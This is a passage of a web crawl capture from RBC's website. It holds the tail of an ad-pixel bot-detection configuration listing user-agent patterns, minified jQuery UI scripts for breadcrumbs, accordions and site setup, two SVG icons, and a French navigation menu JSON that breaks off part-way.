Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("323880234473061", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("323880234473061", "WebsitePerformance", true);instance.configLoaded("323880234473061"); }});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbc.com/dvl/v1.0/assets/js/breadcrumb.min.js
body_size: 645
content:
(breadcrumb={init:function(){function a(a){var n=$("main").data("menu"),r=$("main").data("articles"),p=$(".nav-bar").data("hide"),f=document.location.pathname;"articles"==a?_url=r:"menu"==a&&(_url=n),$.getJSON(n,function(a){for(var r,e,n,t,d=a,m=document.location.pathname,u=!1,l=1,c=[],h=(m.indexOf(".html")<=1&&m.indexOf(".php")<=1&&(m+="index.html"),function(a){return a.url===m?(e=a.name,a):a.hasOwnProperty("children")&&0<a.children.length?_.map(a.children,h):1<a.length?_.map(a,h):void 0}),b=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(a){if(a.name===e)return e=(r=n).name,n}),_.map(n.children,b)):1<n.length?_.map(n,b):void 0},a=1<h(d).length?_.find(_.flatten(h(d)),function(a){return a}):d,c=[a];!u;)b(d),r.name!==c[l-1].name?(c[l]=r,l++):u=!0;var o="<div class='breadcrumb-wpr'>";for(i=l-1;0<=i;i--)t=c[i].name,n=null==c[i].breadcrumb?c[i].url:c[i].breadcrumb,0<i&&f!==n&&null!=c[i].url&&(o+="<a href='"+n+"'>"+t+"</a><span> / </span>");o+="</div>",f===c[1].breadcrumb&&(o=""),$(".nav-bar").prepend(o),$(".nav-bar").addClass("breadcrumb-true"),!1!==p&&$(".nav-btn").addClass("breadcrumb-hide")})}$("main").attr("data-menu")&&$(".mega-menu-wpr")[0]&&a("menu"),"true"==$("main").attr("data-breadcrumbs")&&a("menu"),$("main").attr("data-articles")&&$(".mega-menu-wpr")[0]&&a("articles")}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbc.com/dvl/v1.0/assets/js/dvl.min.js
body_size: 2389
content:
var DVL={lang:function(e){return/^fr(-CA)?$/.test(e.documentElement.lang)||/\/francais\//.test(e.location.href)?"fr":"en"}(document),plugins:void 0!==DVL&&DVL.plugins||["breadcrumb","overlays","header","sidebar","mega-menu","intelli","tables","tabs","videoplayer","background-image","formfields","accordion","popup","carousel","notice","side-anchor"],init:function(){$.getScripts({urls:_.map(DVL.plugins,function(e){return(/^\.\/|\.\.|\/|http/.test(e)?e:"/dvl/v1.0/assets/js/"+e)+".min.js"}),success:function(){},complete:function(){}}),DVL.fn.fixes(),DVL.fn.linkableTab(),DVL.fn.scrollTo(),DVL.fn.footerYear(),DVL.fn.equalHeight(),DVL.fn.tabbing()},device:{browser:function(e){return null==e?bowser.name:bowser[e]},os:function(e){return bowser[e]}},fn:{fixes:function(){$("header").find(".mega-menu-wpr").length&&$(".nav-bar").find(".nav-btn").hide();$(".grid-half, .grid-three-fourths, .grid-two-thirds, .grid-one-fourth, .grid-one-third").each(function(){1<=$(this).children(".callout").length&&$(this).children(".callout").is(":only-child")&&$(this).addClass("flex")}),DVL.device.os("ios")&&$("html").addClass("ios"),bowser.ios&&"10.2.1"==bowser.osversion&&$("html").addClass("ios10andless"),bowser.ipad&&bowser.version<10.3&&$("html").addClass("ios10andless");var e=$("span.tel-number");1<=e.length&&e.each(function(e,t){var n=$(this),o=n.text();$(window).width()<640&&n.html('<a href="tel:'+o+'">'+o+"</a>"),$(window).resize(function(e){o=n.text(),$(window).width()<640?n.html('<a href="tel:'+o+'">'+o+"</a>"):n.html(o)})}),$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){$(this).find(".tab-nav > li.active > a").addClass("active")})},footerYear:function(){var e=(new Date).getFullYear();$(".footer-year").text(e)},linkableTab:function(){var e=document.location.toString();e.match("#")&&$('.tab-nav a[href="#'+e.split("#")[1]+'"]').tab("show"),$(".tab-nav a").on("shown.bs.tab",function(e){history.pushState?history.pushState(null,null,e.target.hash):window.location.hash=e.target.hash})},scrollTo:function(){var n,o=$(".nav-bar"),i=$(".anchor-bar, .anchor-bar2, .sticky-offset, .sticky-bar"),e=$(".tertiary-header"),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<e.length?e.outerHeight():0,l=a+r+s,e=($(document).on("click",".scrollto",function(e){e.preventDefault(),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<s.length?s.outerHeight():0,l=a+r+s;var e=$(this).data("target"),e=void 0!==e&&!1!==e?$(this).data("target"):$(this).attr("href"),t=$(e);0!==t.length&&t&&t.length&&((e=t.closest(".collapse-content"))&&e.length&&!e.hasClass("show")&&e.collapse("show"),n=t.offset().top-l,$("body, html").animate({scrollTop:n},500),t.is(":focusable")||t.attr("tabindex","-1"),setTimeout(function(){t.focus()},400))}),!!navigator.userAgent.match(/Trident.*rv\:11\./));_anchorToTarget=function(){if(window.location.hash){var e=location.href.split("#")[1];if(/[^A-Za-z0-9 _,-]+/g.test(e))return!1;if($(location.href.split("#")[1])){e=$("#"+location.href.split("#")[1]);if(e.length)return n=e.offset().top-l,$("html, body").animate({scrollTop:n},500),(e.is(":focusable")?e:e.attr("tabindex","-1")).focus(),!1}}},e?_anchorToTarget():window.onload=function(){_anchorToTarget()}},tabbing:function(){function t(e){9===e.keyCode&&(document.body.classList.add("user-is-tabbing"),window.removeEventListener("keydown",t),window.addEventListener("mousedown",n))}function n(){document.body.classList.remove("user-is-tabbing"),window.removeEventListener("mousedown",n),window.addEventListener("keydown",t)}window.addEventListener("keydown",t)},appendOverlay:function(){$("body").append('<div class="overlay"></div>').delay(1).queue(function(){$(".overlay").addClass("overlay-visible"),$(this).dequeue()}),$("body").addClass("overlay-visible"),$("header, main, footer").attr("aria-hidden","true")},removeOverlay:function(){$(".overlay").removeClass("overlay-visible").delay(1).queue(function(){$(this).remove(),$(this).dequeue()}),$("body").removeClass("overlay-visible"),$("header, main, footer").removeAttr("aria-hidden")},equalHeight:function(){(_eh=function(){var e;0===$(".eh-wpr").length||0!==(e=$(".eh-wpr")).find(".eh").length&&e.each(function(e,t){var n=$(this).find(".eh"),o=(n.css("min-height",0),n.map(function(){return $(this).outerHeight()}).get()),o=Math.max.apply(null,o);n.css("min-height",o)})})(),$(window).resize(function(e){_eh()})}},core:{getScripts:function(e){var t=[],n=e.urls;e.errorOccurred=!1;for(var o=function(){t.push(arguments),e.scriptsProcessed++,t.length===n.length&&"function"==typeof e.success&&e.success($.merge([],t))},i=function(){e.scriptsProcessed++,e.errorOccurred=!0},a=e.scriptsProcessed=0;a<n.length;a++)$.getScriptCached({url:n[a],success:o,error:i,complete:e.complete.bind(e)})},getScriptCached:function(e){_.defaults(e,{dataType:"script",crossDomain:!0,async:!0,cache:!0}),$.ajax(e)}}};$.extend(DVL.core),$(document).ready(DVL.init);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbc.com/dvl/v1.0/assets/js/accordion.min.js
body_size: 915
content:
(accordion={init:function(){$(".accordion.app").each(function(){var n=$(this),e=n.find(".accordion-panel"),o=(n.find(".accordion-title"),e.find(".collapse-toggle"),e.find(".accordion-summary"),e.find(".collapse-content"),e.find(".accordion-continue")),t=e.find(".accordion-edit");e.first().find(".collapse-content").collapse("show"),e.first().find(".accordion-title").addClass("active"),o.on("click",function(o){e.find(".collapse-content.collapse.show").collapse("hide"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").addClass("completed visited").removeClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideDown("fast"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").prepend('<span class="offscreen completed">Completed: </span>'),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-title-bar").children(".accordion-title").removeClass("completed").addClass("active"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".collapse-content").collapse("show"),0==$(this).parentsUntil(".accordion").next(".accordion-panel").length&&(t.hide(),n.addClass("completed"))}),t.on("click",function(o){var n=$(this).attr("data-target");e.find(".collapse-content.collapse.show").collapse("hide"),$(this).siblings(".accordion-title").removeClass("completed").addClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).siblings(".accordion-title").find(".offscreen.completed").remove(),$(this).parents(".accordion-panel").siblings().children(".accordion-title-bar").children(".accordion-title").removeClass("active"),setTimeout(function(){$(n).attr("tabindex","-1").focus()},300)})}),$(".collapse-content").on("shown.bs.collapse",function(o){var n=$(".nav-bar"),e=$(".anchor-bar, .anchor-bar2"),n=(0<n.length?n.outerHeight():0)+(0<e.length?e.outerHeight():0),e=$(o.target).prev(".collapse-toggle");e.length&&(o=$(e).offset().top-n,n=$(e).position(),1==$(this).parents(".modal-inner").length?$(this).parents(".modal-inner").animate({scrollTop:$(this).parents(".modal-inner").scrollTop()+n.top-20},500):$("html, body").animate({scrollTop:o},500))}),$(".more-content").on("shown.bs.collapse",function(o){$(this).focus(),$(this).next(".more-toggle").attr("aria-label","Show Less")}),$(".more-content").on("hidden.bs.collapse",function(o){$(this).next(".more-toggle").focus(),$(this).next(".more-toggle").attr("aria-label","Show More")}),$(".accordion").not(".app").each(function(){var n=$(this).find(".accordion-panel");n.find(".collapse-toggle").filter("[data-parent]").on("click",function(o){n.find(".collapse-content.collapse.show").collapse("hide")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbc.com/dvl/v1.0/assets/images/ui/ui-chevron-right-white.svg
body_size: 100
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-link-chevron-inverse (8)" fill="#fff" d="M.85 10L0 9.2l4.33-4.28L.01.82.84 0 6 4.9.85 10z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbc.com/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg
body_size: 110
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 15"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-go-to (20)" fill="#006ac3" d="M12.3 0l-.73.71L18.02 7H0v1.01h18.02l-6.45 6.28.73.71L20 7.5 12.3 0z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbc.com/dvl/v1.0/assets/includes/rbc.com-fr/global-nav.json
body_size: 1787
content:
{
	"banking" : [
					{
						"key" : "personal-banking",
						"value" : "Particuliers",
						"url" : "https://www.rbcroyalbank.com/fr/personal.html"
					},
					{
						"key" : "business-banking",
						"value" : "Entreprises",
						"url" : "https://www.rbcroyalbank.com/fr/entreprises/index.html"
					},
					{
						"key" : "wealth",
						"value" : "Patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/ca/fr"
					},
					{
						"key" : "institutional",
						"value" : "Institutionnels",
						"url" : "#",
						"children" : [
							{
								"key" : "rbc-gam",
								"value" : "Gestion mondiale dâ€™actifs",
								"url" : "http://www.rbcgma.com/landing.html"
							},
							{
								"key" : "capital-markets",
								"value" : "MarchÃ©s des Capitaux",
								"url" : "https://www.rbccm.com/fr/"
							},
							{
								"key" : "investor-services",
								"value" : "Services aux investisseurs",
								"url" : "https://www.rbcits.com/fr/"
							}
						]
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/canada.html"
					}
				],
	"insurance" : [
					{
						"key" : "personal-insurance",
						"value" : "Individuelle",
						"url" : "/particuliers.html"
					},
					{
						"key" : "business-insurance",
						"value" : "Entreprise",
						"url" : "/assurance-entreprise/index.html"
					},
					{
						"key" : "Collective",
						"value" : "Collective",
						"url" : "/assurance-collective/index.html",
						"children" : [
							{
								"key" : "group-benefits",
								"value" : "Assurance collective",
								"url" : "/assurance-collective/index.html"
							},
							{
								"key" : "group-annuity",
								"value" : "Solution de rente collective",
								"url" : "/rente-collective/index.html"
							}
						]
					},
					{
						"key" : "reinsurance",
						"value" : "RÃ©assurance",
						"url" : "/reassurance/index.html"
					},
					{
						"key" : "about-insurance",
						"value" : "Ã€ propos de nous",
						"url" : "/a-propos/index.html"
					}
				],
	"investing" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "http://www.rbc.com/francais/investissements/personal.html"
					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "http://www.rbcbanqueroyale.com/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "http://www.rbcplacementsendirect.com/"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "http://www.rbcgestiondepatrimoine.com/canada.html"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "http://www.rbcgma.com/landing.html"
					},
					{
						"key" : "group-advantage",
						"value" : "Avantage collectif",
						"url" : "http://www.rbcbanqueroyale.com/entreprises/group-solutions/index.html"
					},
					{
						"key" : "capital-markets",
						"value" : "MarchÃ©s des Capitaux",
						"url" : "https://www.rbccm.com/fr/"
					}
				],
	"investease" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "http://www.rbc.com/francais/investissements/personal.html"
